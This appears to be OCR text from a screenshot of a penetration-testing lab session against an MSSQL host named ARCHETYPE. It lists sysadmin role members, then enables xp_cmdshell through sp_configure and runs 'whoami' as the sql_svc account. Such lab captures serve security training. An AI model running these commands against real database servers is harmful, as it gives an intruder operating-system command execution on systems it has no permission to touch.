 VPN × enum 1 × enum 2 × reverse shell ×
ServerRole MemberName MemberSID
sysadmin sa b'01'
sysadmin ARCHETYPE\sql_svc b'010500000000000515000000558b3358bc56a39dc37d5d39e9030000'
sysadmin NT SERVICE\SQLWriter b'010600000000000550000000732b9753646ef90356745cb675c3aa6cd6b4d28b'
sysadmin NT SERVICE\Winmgmt b'0106000000000005500000005a048ddff9c7430ab450d4e7477a2172ab4170f4'
sysadmin NT SERVICE\MSSQLSERVER b'010600000000000550000000e20f4fe7b15874e48e19026478c2dc9ac307b83e'
sysadmin NT SERVICE\SQLSERVERAGENT b'010600000000000550000000dca88f14b79fd47a992a3d8943f829a726066357'
SQL (ARCHETYPE\sql_svc dbo@master)> exec sp_configure 'show advanced options', 1;
[*] INFO(ARCHETYPE): Line 185: Configuration option 'show advanced options' changed from 0 to 1. Run the RECONFIGURE statement
to install.
SQL (ARCHETYPE\sql_svc dbo@master)> reconfigure;
SQL (ARCHETYPE\sql_svc dbo@master)> exec sp_configure 'xp_cmdshell';
name minimum maximum config_value run_value
xp_cmdshell 0 1 0 0
SQL (ARCHETYPE\sql_svc dbo@master)> exec sp_configure 'xp_cmdshell', 1;
[*] INFO(ARCHETYPE): Line 185: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to instal
l.
SQL (ARCHETYPE\sql_svc dbo@master)> reconfigure;
SQL (ARCHETYPE\sql_svc dbo@master)> exec xp_cmdshell 'whoami';
output
archetype\sql_svc
NULL
SQL (ARCHETYPE\sql_svc dbo@master)>